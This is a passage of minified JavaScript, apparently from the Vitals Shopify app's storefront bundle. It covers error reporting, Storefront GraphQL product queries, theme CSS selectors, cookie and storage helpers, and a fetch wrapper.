u.v&&t.description.length>70){const e=t.description.length-70;this.U67({message:`Reduce exception description by ${e} characters!`,error:t,buildId:null===(r=this.U34.P8)||void 0===r?void 0:r.buildId})}}x6(t){var e;if(null===(e=t.bcs)||void 0===e?void 0:e.sr){const e=t.bcs.sr;const n=e/100;if(e<1||e>100)throw new Error(e.toString());if(Math.random()>n)return}if(this.p71<=0)return;this.p71-=1;let n=t.stack;(0,d.z)(t)?n&&n.length>1200&&(n=n.substring(0,1200)):n=void 0;const i=t instanceof u.v?t.description.substring(0,70):t.code;const r=t instanceof u.v?t.type:void 0;this.r77.then(()=>{(0,c.z)({S34:this.U34.S34,errorCode:i,bcs:Object.assign(Object.assign({},t.bcs),{isRU:!0}),errorStackArg:n,cseOptions:this.U34.P8,errorType:r})}).catch(console.error)}}},5956:(t,e,n)=>{"use strict";n.d(e,{a:()=>r});var i=n(2965);class r{static X81(t,e){r.Y78=new i.X(t,e)}static R8(t){return this.Y78.R8(t)}static K20(t){this.Y78.K20(t)}static O80(){return this.Y78.O80()}}r.U19=({message:t})=>{r.Y78.U19({message:t})};r.R6=({message:t})=>{r.Y78.R6({message:t})};r.p1=(t,e,n)=>{r.Y78.x5(t,e,n)};r.Q50=t=>{r.Y78.W12(t)};r.n30=t=>{r.Y78.C42(t)}},607:(t,e,n)=>{"use strict";n.d(e,{f:()=>i});class i extends Error{constructor(t,e,n){super('Check error code!');Object.setPrototypeOf(this,i.prototype);this.code=t;this.bcs=e||{};this.bcs.msg&&(this.bcs.msg=String(this.bcs.msg));this.bcs.stk&&this.bcs.stk.length>600&&(this.bcs.stk=this.bcs.stk.substring(0,600));n&&(this.stack=n)}}},1683:(t,e,n)=>{"use strict";n.d(e,{$S:()=>L,$l:()=>Et,Ah:()=>R,BY:()=>rt,Bq:()=>M,CK:()=>et,DA:()=>A,DW:()=>k,FX:()=>p,G0:()=>W,G8:()=>at,GA:()=>B,Gs:()=>J,Hq:()=>K,I6:()=>$,JK:()=>T,JL:()=>i,LS:()=>St,NQ:()=>X,Nc:()=>H,Om:()=>ut,Ot:()=>P,Pl:()=>O,Pv:()=>it,Qf:()=>Y,R$:()=>l,Rr:()=>ot,SF:()=>mt,Ty:()=>vt,UK:()=>s,Ug:()=>C,Ui:()=>x,V8:()=>pt,Wg:()=>lt,XI:()=>z,Xm:()=>S,YQ:()=>c,Z4:()=>_,_N:()=>Ct,aE:()=>g,an:()=>wt,b2:()=>tt,en:()=>r,f2:()=>b,f5:()=>N,gG:()=>Ut,gx:()=>y,hV:()=>h,hW:()=>D,hr:()=>Tt,i3:()=>ht,iL:()=>v,j5:()=>j,jh:()=>xt,kN:()=>u,lB:()=>st,lT:()=>q,lt:()=>Ot,n2:()=>I,ng:()=>F,nv:()=>V,oI:()=>f,op:()=>w,pO:()=>o,pP:()=>bt,pr:()=>gt,q:()=>dt,qI:()=>ft,qZ:()=>Z,qh:()=>m,tE:()=>Q,uD:()=>d,uH:()=>a,v9:()=>E,vw:()=>_t,w6:()=>ct,wH:()=>nt,xO:()=>G,xv:()=>U,y0:()=>yt});const i=1010;const r=1110;const o=1130;const s=3160;const a=1140;const c=1150;const u=1500;const l=1270;const d=1284;const f=1286;const h=2e3;const p=2002;const m=2010;const v=2020;const _=2022;const g=2023;const y=2030;const b=2080;const w=2110;const S=2120;const x=2200;const E=2220;const C=2230;const O=2240;const T=2250;const U=2270;const A=2280;const M=2301;const D=2302;const k=2320;const P=3333;const L=3334;const R=3010;const H=3050;const B=3110;const N=3170;const I=3180;const X=3190;const j=3200;const $=3240;const W=3290;const Y=3300;const V=3400;const F=3420;const J=3500;const G=3501;const K=3520;const Q=3530;const z=3620;const q=3666;const Z=3680;const tt=3710;const et=3730;const nt=3740;const it=3760;const rt=3830;const ot=3681;const st=3682;const at=3850;const ct=3892;const ut=3893;const lt=3896;const dt=3900;const ft=3915;const ht=3930;const pt=3940;const mt=3964;const vt=3966;const _t=3981;const gt=3983;const yt=3988;const bt=3004;const wt=3716;const St=3717;const xt=3718;const Et=3416;const Ct=3415;const Ot=3005;const Tt=3006;const Ut=3800},5472:(t,e,n)=>{"use strict";n.d(e,{z:()=>o});function i(t,e){return e instanceof RegExp?e.test(t):e===t}const r=[{userAgent:/MSIE/},{userAgent:/MSIE|Trident/,message:[/Not enough storage/,/Out of memory/,/object to primitive value/]},{userAgent:'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.0 Safari/537.36'},{userAgent:'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36'},{userAgent:'Mozilla/5.0 (iPhone; CPU iPhone OS 14_4 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/15.4 Mobile/15E148 Safari/604.1'},{userAgent:'Mozilla/5.0 (Linux; Android 8.0.0; SM-G965U Build/R16NW) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.111 Mobile Safari/537.36'},{userAgent:'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36 Edge/18.19582'},{userAgent:'Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Mobile Safari/537.36',message:[/Failed to execute 'appendChild' on 'Node': parameter 1 is not of type 'Node'/,/Cannot use 'in' operator to search for 'touchAction' in undefined/]},{message:[/DA100/,/Exception.../,/IndexSizeError/,/IntersectionObserver/,/JS frame/,/QuotaExceededError/,/Symbol value to a string/,/exceeded the quota/,/quota has been exceeded/,/timeout/,/unconfigurable property/,/access dead object/,/Can't find variable: webkit"/,'Failed to fetch','Load failed','NetworkError when attempting to fetch resource.']}];function o({S34:t,errorCode:e,bcs:n,errorStackArg:o,cseOptions:s,errorType:a}){const{shopId:c,buildId:u,userAgent:l,screenWidth:d,screenHeight:f,platform:h,url:p,liquidVersion:m}=s||{shopId:'',buildId:'',userAgent:'',screenWidth:0,screenHeight:0,platform:'',url:''};if(function(t,e=""){return r.some(n=>!(n.userAgent&&!i(t,n.userAgent))&&(!n.message||(Array.isArray(n.message)?n.message:[n.message]).some(t=>i(e,t))))}(l,n.msg))return;const v=function(t,e,n,i=""){return`${n?'':'&'}${i||'errors[0]'}[${t}]=${e}`};const _=Object.keys(n);let g='';for(let t=0;t<_.length;t+=1){const e=_[t];g+=v(e,n[e],!1,'errors[0][bcs]')}void 0!==o&&(g+=v('stack',encodeURIComponent(o),!1,'errors[0][bcs]'));const y=new XMLHttpRequest;y.open('POST',t,!0);y.setRequestHeader('Content-type','application/x-www-form-urlencoded');y.send(v('sid',c,!0)+v('bid',u)+(m?v('lv',m):'')+v('code',e.toString())+v('url',p)+v('ua',l)+v('pl',h)+v('ss',`${d} x ${f}`)+(a?v('type',a.toString()):'')+g)}},8340:(t,e,n)=>{"use strict";n.d(e,{a:()=>o,z:()=>s});var i=n(7466);var r=n(607);function o(t){return t instanceof i.v?t.type:t.code<2e3?i.J.M22:t.code>=2e3&&t.code<3e3?i.J.U21:i.J.W66}function s(t){if(t.bcs.msg&&t.bcs.msg.match(/^(?:CRITICAL|PreactLifecycle:)\s+$/g))return!0;return o(t)===i.J.U21||!(t instanceof r.f)&&t.C43}},5541:(t,e,n)=>{"use strict";n.d(e,{aU:()=>i.a,fz:()=>r.f});var i=n(5956);var r=n(607);n(2965)},7466:(t,e,n)=>{"use strict";n.d(e,{J:()=>i,v:()=>r});var i;!function(t){t[t.M22=1]="M22";t[t.U21=2]="U21";t[t.W66=3]="W66"}(i||(i={}));class r extends Error{constructor(t,e,n={}){super('Check error code!');Object.setPrototypeOf(this,r.prototype);this.description=t;this.type=e;this.bcs=n.M4||{};this.C43=n.C43||!1;this.bcs.msg&&(this.bcs.msg=String(this.bcs.msg));this.bcs.stk&&this.bcs.stk.length>600&&(this.bcs.stk=this.bcs.stk.substring(0,600));n.X23&&(this.stack=n.X23)}}},8773:(t,e,n)=>{"use strict";n.d(e,{E8:()=>u,Gc:()=>c,eW:()=>l});var i=n(1076);var r=n(7442);var o=n(62);const s="/api/2025-07/graphql.json";let a;function c(t){const e=Object.assign({},t);(function(t){const e=t.trim();return/^[a-f0-9]{32}$/.test(e)})(t.accessToken)||(e.accessToken='');a=e}function u(){if(a)return a.accessToken}function l(t,e){return(0,i.sH)(this,void 0,void 0,function*(){var n;const i=function(){if(!a)throw new Error('GraphQL config not initialized');return a}();const c={'X-Shopify-Storefront-Access-Token':`${i.accessToken}`,'Content-Type':'application/json'};const u={query:t,variables:e};const l=yield fetch(`${i.domain}${s}`,{method:'POST',headers:c,body:JSON.stringify(u)});if(!l.ok)throw new o.e('Invalid response received from executeQuery',l,{U68:c,Y18:u});const d=yield l.json();if(d.errors||null===d.data)throw new r.L({U5:'Response with error received from executeQuery',T7:l,F24:{U68:c,Y18:u},W13:null!==(n=d.errors)&&void 0!==n?n:void 0,U69:!!d.data});return d.data})}},9976:(t,e,n)=>{"use strict";n.d(e,{Mm:()=>s,c8:()=>a,vF:()=>c});const i="\n\tfragment VariantSellingPlans on ProductVariant {\n\t\tsellingPlanAllocations(first: 50) {\n\t\t\tnodes {\n\t\t\t\tsellingPlan {\n\t\t\t\t\tid\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n";const r="\n\tfragment VariantDetails on ProductVariant {\n\t\tid\n\t\ttitle\n\t\tavailableForSale\n\t\timage {\n\t\t\tsrc\n\t\t\theight\n\t\t\taltText\n\t\t\twidth\n\t\t}\n\t\tprice {\n\t\t\tamount\n\t\t}\n\t\tcompareAtPrice {\n\t\t\tamount\n\t\t}\n\t}\n";const o="\n\tfragment ProductDetails on Product {\n\t\tid\n\t\ttitle\n\t\thandle\n\t\ttotalInventory\n\t\tavailableForSale\n\t\treviewsRating: metafield(namespace: \"reviews\", key: \"rating\") {\n\t\t\tvalue\n\t\t}\n\t\treviewsRatingCount: metafield(namespace: \"reviews\", key: \"rating_count\") {\n\t\t\tvalue\n\t\t}\n\t\tcollections(first: 50) {\n\t\t\tedges {\n\t\t\t\tnode {\n\t\t\t\t\tid\n\t\t\t\t\thandle\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t\timages(first: 1) {\n\t\t\tedges {\n\t\t\t\tnode {\n\t\t\t\t\tsrc\n\t\t\t\t\taltText\n\t\t\t\t\theight\n\t\t\t\t\twidth\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n";const s=`\n\t${o}\n\t${r}\n\t${i}\n\tquery VariantsWithProductQuery($country:CountryCode, $language: LanguageCode, $hasSellingPlan: Boolean!, $variants: [ID!]!) @inContext(country: $country, language: $language) {\n\t\tnodes(ids: $variants) {\n\t\t\t... on ProductVariant {\n\t\t\t\t...VariantDetails\n\t\t\t\t...VariantSellingPlans @include(if: $hasSellingPlan)\n\t\t\t\tproduct {\n\t\t\t\t\t...ProductDetails\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n`;const a=`\n\t${o}\n\t${r}\n\t${i}\n\tquery ProductWithVariantsQuery($country:CountryCode, $language: LanguageCode, $hasSellingPlan: Boolean!, $products: [ID!]!) @inContext(country: $country, language: $language)  {\n\t\tnodes(ids: $products) {\n\t\t\t... on Product {\n\t\t\t\t...ProductDetails\n\t\t\t\tvariants(first: 100) {\n\t\t\t\t\tedges {\n\t\t\t\t\t\tnode {\n\t\t\t\t\t\t\t...VariantDetails\n\t\t\t\t\t\t\t...VariantSellingPlans @include(if: $hasSellingPlan)\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n`;const c=`\n\t${o}\n\t${r}\n\t${i}\n\t\n\tfragment CollectionDetails on Collection {\n\t\tid\n\t\ttitle\n\t}\n\n\n\tfragment ProductWithVariantsFragment on Product {\n\t\t...ProductDetails\n\t\tvariants(first: 100) {\n\t\t\tedges {\n\t\t\t\tnode {\n\t\t\t\t\t...VariantDetails\n\t\t\t\t\t...VariantSellingPlans @include(if: $hasSellingPlan)\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n\n\tfragment AnySlots on QueryRoot {\n\t\tproducts(first: 25) {\n\t\t\tnodes {\n\t\t\t\t...ProductWithVariantsFragment\n\t\t\t}\n\t\t}\n\t}\n\n\tquery ProductsAndCollectionsQuery($country: CountryCode, $language: LanguageCode, $hasSellingPlan: Boolean!, $anySlots: Boolean!, $productsOrCollections: [ID!]!) @inContext(country: $country, language: $language) {\n\t\t...AnySlots @include(if: $anySlots)\n\t\tnodes(ids: $productsOrCollections) {\n\t\t\t... on Product {\n\t\t\t\t...ProductWithVariantsFragment\n\t\t\t}\n\t\t\t... on Collection {\n\t\t\t\t...CollectionDetails\n\t\t\t\tproducts(first: 250, filters: {available: true}) {\n\t\t\t\t\tnodes {\n\t\t\t\t\t\t...ProductWithVariantsFragment\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n`},1680:(t,e,n)=>{"use strict";n.d(e,{p:()=>i});var i;!function(t){t.O57="Collection";t.U17="Product";t.E32="ProductVariant"}(i||(i={}))},5644:(t,e,n)=>{"use strict";n.d(e,{$u:()=>r,JH:()=>i,gy:()=>s});const i=t=>{var e;return Number((null===(e=t.match(/\/([^\/?]+)(?=\?|$)/))||void 0===e?void 0:e[1])||0)};function r(t,e){return`gid://shopify/${e}/${t}`}const o=['PT_BR','PT_PT','ZH_CN','ZH_TW'];function s(t){const e=t.replace('-','_').toUpperCase();return o.includes(e)?e:e.split('_')[0]}},7442:(t,e,n)=>{"use strict";n.d(e,{L:()=>r});var i=n(62);class r extends i.e{constructor(t){super(t.U5,t.T7,t.F24);this.options=t;Object.setPrototypeOf(this,r);this.W13=this.options.W13;this.U69=this.options.U69}}},4777:(t,e,n)=>{"use strict";n.d(e,{Aj:()=>i,R3:()=>o,ur:()=>r});function i(t,e){const n=[];for(let i=0;i<t.length;i+=e)n.push(t.slice(i,i+e));return n}function r(t){return t.filter(Boolean)}function o(t){const e=[...t];for(let t=e.length-1;t>0;t-=1){const n=Math.floor(Math.random()*(t+1));[e[t],e[n]]=[e[n],e[t]]}return e}},6636:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var i=n(8262);var r=n.n(i);const o=t=>new(r())({prefix:'Vtl-',name:t,modifierDelimiter:'--',outputIsString:!0})},9562:(t,e,n)=>{"use strict";n.d(e,{K:()=>i,l:()=>r});var i;!function(t){t[t.X3=13]="X3";t[t.V82=27]="V82";t[t.X24=32]="X24";t[t.R18=37]="R18";t[t.P13=39]="P13";t[t.S_=83]="S_";t[t.U_=85]="U_"}(i||(i={}));const r=(t,e)=>e.keyCode===t},4297:(t,e,n)=>{"use strict";n.d(e,{$g:()=>T,BN:()=>O,Ch:()=>U,Fj:()=>o,GL:()=>c,KE:()=>v,M5:()=>f,MP:()=>d,Oq:()=>x,SI:()=>u,Sy:()=>g,Sz:()=>C,Tf:()=>m,To:()=>i,Vk:()=>s,WC:()=>a,Z2:()=>_,_5:()=>p,jr:()=>A,mE:()=>h,nz:()=>b,pe:()=>S,pq:()=>w,r_:()=>l,ss:()=>y,uD:()=>r,y0:()=>E});const i='https://cdn-sf.vitals.app';const r=`${i}/cdn-assets`;const o='https://dokl0y9joez4p.cloudfront.net';const s=`${o}/static`;const a='/a/page';const c='?vitals_action=clear';const u=5e3;const l=4e4;const d=770;const f=12;const h=15e3;const p='[data-uri]%3D';const m='[data-uri]';const v='vitals';const _='vitals.';const g='https://cdn-pri.vitals.app/phrev/';const y='6LeLIeYUAAAAAPqyq5iod51kuyFYxq7FBvmF9Yed';const b='6Ld2IeYUAAAAAFcE6rGwJGblkK1TNpN6TW_GIWhZ';const w='Some items have changed or are out of stock. Try refreshing the page.';const S='The selected variants are not available.';const x='BKCGiRodgdkT9xg_0WpcTl95i6QKwIsJgpozLErv7pL9d2wARvnpucl54642FnymTDAGmct9Y-l8-MEFb5ixHTg';const E='about:srcdoc';const C='Vtls:Timeout';const O='discount_code';var T;!function(t){t[t.Y3=0]="Y3";t[t.V49=1]="V49";t[t.W69=2]="W69"}(T||(T={}));var U;!function(t){t.T8="unset";t.U70="2"}(U||(U={}));const A='No settings provided for module'},2085:(t,e,n)=>{"use strict";n.d(e,{A0:()=>d,HC:()=>g,Kt:()=>_,LD:()=>c,Nx:()=>w,QY:()=>i,TD:()=>l,TI:()=>o,eu:()=>u,gM:()=>a,gw:()=>p,mO:()=>h,n0:()=>v,ne:()=>m,pz:()=>r,sG:()=>y,xl:()=>b,xn:()=>f,z4:()=>s});const i=['[action*=checkout] [type=submit]','[onclick*=checkout]','a[href^="/checkout"]','[name="checkout"]','button.new_checkout_button','input[value="Checkout"]','input[value="Check out"]','button:contains("Checkout"):not(.cart_button)','button:contains("Check out"):not(.cart_button)','input[name="goto_pp"]','input[name="goto_gc"]','.additional-checkout-button','#paypal-express-button','.additional-checkout-button--apple-pay','.carthook_checkout','button[type="button"].cart__checkout','div.cart__checkout-wrapper > button[type="submit"].cart__checkout','form#cartform div.checkout-buttons input[type="button"].checkout_button','div.cart__checkout-wrapper > a.btn.cart__checkout','.cart-content-wrapper .button-checkout','.previewCart-wrapper .button-checkout','#permalink__btn__checkout','button[name="checkout"]'].join(', ');const r=['.swatch__item','.swatch__option','.so-swatch','.gf_swatch','.gt_swatches--select','.tt-options-swatch a','.swatch-element','.gecko-swatch','.Popover__Value','.zpa-single-option-selector','.product-single__thumbnail','.ColorSwatchList > .HorizontalList__Item','#SingleOptionSelector-0-dropdown > li','.single-option-selector','.product-form__option-select','.product-form__controls-group a.product-form__chip','product-variant-selector div[class="#product-option-picker-body"] div[class="#form-swatch-inner"]','form.lh-form-product-variants li.lh-swatch-select'].join(',');const o=['.qty_selector > span[field="quantity"]','button[data-pf-type="QuantityButton"]','button.js-qty__adjust','button.qty-adjust'].join(',');const s=['quantity-input input[name="quantity"]','input[name="quantity"].js-qty__num','input[name="quantity"][is="quantity-input"]','input[name="quantity"].quantity-selector__input','input[type="number"].quantity-input__input','.quantity > input[name="quantity"]','quantity-input-v2 input[name="quantity"]','input[name="quantity"][type="number"]'].join(',');const a='vt-hidden';const c='vitals-styles';const u=`#${c}`;const l='vitals-integration-styles';const d=`#${l}`;const f=['select[name="id"]','input.pf-variant-select[name="id"]','.product__info-container variant-selects select.select__select','.variants form[id^="product_form"] select.option-selector','.product-details variant-picker select.variant-option__select'].join(',');const h='input[name="update"], input[name="checkout"]';const p='.gryffeditor, .shogun-root, .gempage, #__pf, div.zpa-published-page-holder';const m='vitals-end-section';const v='[name="update"]';const _='form[action*="/cart"]';['#CartSpecialInstructions','#cartSpecialInstructions','textarea#note','[name="note"]','#cart-note'].join(',');const g=['.ajax-cart__toggle','a[aria-controls="CartDrawer"]','.header_cart__count','a.my-cart-link','a.js-cart-trigger','.site-header #cartTotal.cartToggle','.header__icon--cart[href^="/cart"]'].join(',');const y='a.mini_cart';const b=['form[action*="/cart"] input[name*="updates"]','form[action*="/cart"] input[name*="quantity"]'].join(',');const w='#mst-stiky-box'},6691:(t,e,n)=>{"use strict";n.d(e,{A6:()=>c,BK:()=>$,DD:()=>U,DI:()=>k,DS:()=>p,Fd:()=>g,G$:()=>Y,I$:()=>D,Jb:()=>I,Kh:()=>V,Ls:()=>G,Lt:()=>z,MC:()=>s,N8:()=>b,NN:()=>q,Nn:()=>Q,QW:()=>M,T8:()=>L,Tk:()=>u,U$:()=>m,Uj:()=>S,V$:()=>a,Vl:()=>i,Vy:()=>_,WF:()=>P,X_:()=>w,Zd:()=>r,_6:()=>K,_Q:()=>T,cn:()=>O,eZ:()=>J,fc:()=>E,hX:()=>C,jg:()=>A,jy:()=>W,m1:()=>l,oL:()=>y,pk:()=>F,pr:()=>v,qS:()=>B,sp:()=>R,t4:()=>h,u_:()=>x,ub:()=>d,us:()=>N,vk:()=>f,vs:()=>H,wx:()=>X,y8:()=>o,zy:()=>j});const i='__v__r_f__';const r='__v__r_u_d__';const o='__v_fbp__p_w_a_f__';const s='__v_fbp__l_p__';const a='__v_stw__w_c__';const c='__v_stw__c_c__';const u='__v_cc__s_c__';const l='__v_cc__s_s_c__';const d='__v_cc__rp__';const f='__v_cc__ws__';const h='__v_pops__p_c__';const p='__v_pops__v_c__';const m='__v_pops__p_v__';const v='__v_abar__e_c__';const _='__v_abar__l_s_t__';const g='countdown____';const y='countdown_max____';const b='countdown_total_min____';const w='countdown_total_max____';const S='__v_cr__s_t__';const x='__v_cbar__a__';const E='__v_aioc__w_m_d__';const C='__v_pr__g_r__';const O='__v_pr__r_c__';const T='__v_pr__m_d__';const U='__v_qal__b_e__';const A='__v_rsale__n_n_d__';const M='__v_rsale__n_c__';const D='__v_rview__p_i__';const k='__v_vrep__t_d__';const P='__v_vrep__t_t__';const L='__v_pm__d_s__';const R='__v_pm__m_s_c__';const H='__v_pm__n_n_d__';const B='__v_pm__p_v_c__';const N='__v_pm__l_s_t__';const I='__v_pm__s_i_c_t__';const X='__v_appc__s_c__';const j='__v_ub__u__';const $='__v_goal__e__';const W='__v_anl__u__';const Y='__v_anl__oct__';const V='__v_anl__cct__';const F='__v__wl__l__';const J='__v__wl__c__';const G='cart';const K='__v__p_d_r_c_r__';const Q='__v__b_i_s__n__';const z='__v__gf_a_a__';const q='__v__gf_u_r__'},5731:(t,e,n)=>{"use strict";n.d(e,{ML:()=>s,Pu:()=>u,Rx:()=>o,X5:()=>a,yf:()=>c});var i=n(7442);var r=n(62);function o(t){return t instanceof Object&&'message'in t&&'string'==typeof t.message}function s(t){return t instanceof r.e}function a(t){if(o(t))return t.message;if(t&&'object'==typeof t)try{return JSON.stringify(t)}catch(t){return'[Unserializable object]: Unknown error during serialization'}return String(t)}function c(t){if(t instanceof Error)return t.stack||'No stack trace available';try{return JSON.stringify(t)}catch(t){return'Unserializable error'}}function u(t){const e={msg:a(t)};s(t)&&(e.status=t.V74);(function(t){return t instanceof i.L})(t)&&(e.errors=JSON.stringify(t.W13));return e}},62:(t,e,n)=>{"use strict";n.d(e,{e:()=>i});class i extends Error{constructor(t,e,n){super(t);this.T7=e;this.F24=n;Object.setPrototypeOf(this,i.prototype)}get V74(){return this.T7.status}}},9417:(t,e,n)=>{"use strict";n.d(e,{r:()=>f});var i=n(5541);var r=n(1683);var o=n(4297);var s=n(5731);var a=n(245);var c=n(5589);var u=n(7466);var l=n(62);const d='Budget limit reached';class f{constructor(){this.u44=[0,401,402,403,418,421,430,499,500];this.u45=[];this.r79=100}X81(t=[]){this.u45=t}S73(t,e,n,{indexSerialize:i=!0}={},r=!1){return this.F25(t,Object.assign({method:'POST',body:'string'==typeof e?e:(0,a.lc)(e,void 0,void 0,{indexSerialize:i})},n),r)}U42(t,e){return this.M78(t,Object.assign({method:'GET',cache:'no-store'},e))}t79(t,e,n){return this.F25(t,Object.assign({method:'POST',body:e},n))}E61(t,e,n,i,r){let o;if(i===c.U.Y17)o=this.M79.bind(this);else o=this.M78.bind(this);return o(t,Object.assign({method:'POST',headers:{'Content-Type':'text/plain; charset=UTF-8'},cache:'no-store',body:JSON.stringify(e)},n),r)}P14(t,e){return this.M79(t,Object.assign({method:'DELETE',headers:{'Content-Type':'application/json; charset=UTF-8'},cache:'no-store'},e))}M79(t,e,n){const i=this.X25(t,e,n).then(t=>t.text());return this.p75(i,t)}X25(t,e,n=!1){if(!this.u46(t)){if(n)throw new Error(d);return new Promise(()=>{})}const r=e?fetch(t,e):fetch(t);const s=(null==e?void 0:e.timeout)||o.SI;const a=new Promise((e,n)=>{const i=new Error(`${o.Sz} - ${t}`);setTimeout(()=>{n(i)},s)});const c=Promise.race([r,a]);const f=new u.v('Invalid response received in fetch',u.J.U21,{M4:{sr:10}});return c.then(t=>{t instanceof Response||i.aU.n30(f);return t.ok?t:t.text().then(n=>{throw new l.e(n,t,{U68:null==e?void 0:e.headers,Y18:null==e?void 0:e.body})})}).catch(n=>{void 0!==n.V74&&this.u47(n,t,e);throw n})}F25(t,e,n=!1){return this.M78(t,Object.assign({headers:{'Content-Type':'application/x-www-form-urlencoded; charset=UTF-8'},cache:'no-store'},e),n)}c12(t,e,n){return!!(0,s.ML)(e)&&(this.u44.includes(e.V74)||this.u45.some(i=>i(t,e,n)))}p75(t,e){const n=t.then.bind(t);t.then=(t,i)=>{const o=n(t&&this.C46.bind(this,t,r.op,e),i&&this.C46.bind(this,i,r.Xm,e));return this.p75(o,e)};return t}M78(t,e,n=!1){const i=this.X25(t,e,n).then(t=>t.json());return this.p75(i,t)}u47(t,e,n){const o=t.V74;this.c12(e,t,n)||i.aU.Q50(new i.fz(r.nv,{msg:t.message,req:JSON.stringify(n),sts:o,url:e,nb:!0}))}C46(t,e,n,...a){try{if(t)return t(...a)}catch(c){const u=c instanceof Error&&(null==c?void 0:c.message)===o.Sz?r.gG:e;i.aU.Q50(new i.fz(u,{msg:(0,s.X5)(c),args:JSON.stringify(a).substring(0,1e3),fn:String(t),url:n},(0,s.yf)(c)));throw c}}u46(t){const e=this.r79>0;e||i.aU.Q50(new i.fz(r.$l,{msg:d,requestUrl:t,nb:!0}));t.startsWith(o.To)||t.startsWith(o.Fj)||['/cart.js','/cart/add.js','/cart/change.js'].includes(t)||(this.r79-=1);return e}}},5589:(t,e,n)=>{"use strict";n.d(e,{U:()=>i});var i;!function(t){t.Y33="json";t.Y17="text"}(i||(i={}))},2025:(t,e,n)=>{"use strict";n.d(e,{Cz:()=>i,it:()=>o,xt:()=>r});function i(t){return!Object.keys(t).length}function r(t){return!t||('string'==typeof t?!t.length:!(t instanceof Object)||('length'in t&&'number'==typeof t.length?!t.length:t instanceof Set||t instanceof Map?!t.size:i(t)))}function o(t){return Object.keys(t)}},7801:(t,e,n)=>{"use strict";n.d(e,{W:()=>r,b:()=>i});function i(t){return new Promise((e,n)=>{const i=document.createElement('script');i.addEventListener('load',()=>e(i));i.addEventListener('error',t=>n(t.error));i.src=t;document.getElementsByTagName('head')[0].appendChild(i)})}function r(t){t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)}},3369:(t,e,n)=>{"use strict";n.d(e,{ng:()=>i,ke:()=>s,ri:()=>o});var i;!function(t){t.Strict="Strict";t.Lax="Lax";t.None="None"}(i||(i={}));const r=t=>null===t?'':'string'==typeof t?t:'object'==typeof t?JSON.stringify(t):String(t);var o;!function(t){t.K3="localStorage";t.F22="sessionStorage"}(o||(o={}));class s{static E24(t){var e;if(!s.r68(o.F22))return;const n=null===(e=window.sessionStorage)||void 0===e?void 0:e.getItem(t);return null==n?void 0:n}static B65(t,e){s.r68(o.F22)&&window.sessionStorage.setItem(t,r(e))}static z6(t){s.r68(o.F22)&&window.sessionStorage.removeItem(t)}static H65(t,e,n=0){const i=r(e);s.r68(o.K3)?window.localStorage.setItem(t,i):s.M28({name:t,value:i,days:n})}static K21(t){return s.r68(o.K3)?window.localStorage.getItem(t)||void 0:s.O44(t)}static F26(t){s.r68(o.K3)?window.localStorage.removeItem(t):s.K22(t)}static r68(t){const e='__storage-test__';const n='test';try{if(!window[t])return!1;window[t].setItem(e,n);const i=window[t].getItem(e);window[t].removeItem(e);return n===i}catch(t){return!1}}static x10(){return window.document.cookie.length>0}static O44(t){try{const e=`${t}=`;const n=s.x11().split(';');for(let t=0,i=n.length;t<i;t+=1){let i=n[t];for(;' '===i.charAt(0);)i=i.substring(1,i.length);if(0===i.indexOf(e))return i.substring(e.length,i.length)||void 0}}catch(t){}}static M28({name:t,value:e,days:n,sameSite:i}){try{let r='';if(n){const t=new Date;t.setTime(t.getTime()+24*n*60*60*1e3);r=`; expires=${t.toUTCString()}`}i&&(r+=`; SameSite=${i}`);const o=`${t}=${e}${r}; path=/`;s.x12(o)}catch(t){}}static K22(t){try{s.M28({name:t,value:'',days:-1})}catch(t){}}static x12(t){window.document.cookie=t}static x11(){return window.document.cookie}}s.w72=()=>{s.r68(o.K3)&&window.localStorage.clear()}},2913:(t,e,n)=>{"use strict";n.d(e,{h:()=>o,O:()=>c});var i=n(5859);const r='vtlSM-';class o{static U71(t){this.head=t}static V44(t,e){if(this.inMemory[t])return;this.inMemory[t]=!0;const n=document.createElement('style');n.className=`${r+t}`;n.textContent=e;this.head.appendChild(n)}static W10(t){if(t&&this.inMemory[t]){const e=this.head.querySelector(`.${r+t}`);e&&e.remove();delete this.inMemory[t]}}}o.inMemory={};o.head=document.head;const s={};const a=t=>{if(Array.isArray(t)&&!t.toString){let e='';t.forEach(t=>{e+='object'==typeof t?t.toString():t});return e}return'object'==typeof t?t.toString():t};function c(t,e,n=!0){const[r,c]=(0,i.useState)(!1);(0,i.useEffect)(()=>{const i=a(e);o.V44(t,i);c(!0);s[t]||(s[t]=0);s[t]+=1;if(!n)return()=>{s[t]-=1;if(0===s[t]){o.W10(t);delete s[t]}}},[t,e,n]);return r}},4763:(t,e,n)=>{"use strict";n.d(e,{U:()=>i});var i;!function(t){t.Y19="main";t.M22="integration"}(i||(i={}));var r;!function(t){t.Desktop="desktop";t.Mobile="mobile"}(r||(r={}))},245:(t,e,n)=>{"use strict";n.d(e,{Ao:()=>s,__:()=>r,eH:()=>o,lc:()=>i});const i=(t,e,n=[],{indexSerialize:r=!1}={})=>{try{if(Array.isArray(t)&&'undefined'==typeof e&&!n.length)return t.map(t=>`${t.name}=${t.value?encodeURIComponent(t.value):''}`).join('&');t&&'object'==typeof t?Object.keys(t).forEach(r=>{const o=void 0!==e?`${e}[${isNaN(+r)?r:''}]`:r;Array.isArray(t[r])?t[r].forEach((t,e)=>{i(t,`${o}[${e}]`,n)}):'object'==typeof 